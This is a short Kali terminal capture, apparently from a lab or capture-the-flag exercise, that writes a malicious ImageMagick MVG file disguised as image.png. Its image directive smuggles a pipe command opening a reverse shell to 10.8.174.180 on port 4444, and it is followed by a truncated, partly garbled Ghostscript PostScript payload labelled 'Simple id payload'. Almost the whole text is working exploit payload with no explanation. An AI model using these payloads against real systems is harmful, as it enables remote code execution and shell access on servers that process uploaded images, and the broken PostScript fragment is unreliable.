 ┌──(kali㉿kali)-[~]
└─$ cat > image.png << EOF
heredoc> push graphic-context
heredoc> encoding "UTF-8"
heredoc> viewbox 0 0 1 1
heredoc> affine 1 0 0 1 0 0
heredoc> push graphic-context
heredoc> image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/10.8.174.180/4444 0<&1 2>&1'
heredoc> pop graphic-context
heredoc> pop graphic-context
heredoc> EOF
Simple id payload
%!PS
userdict /setpagedevice u
save
legal
{ null restore } stopped
{ legal } stopped { pop }
restore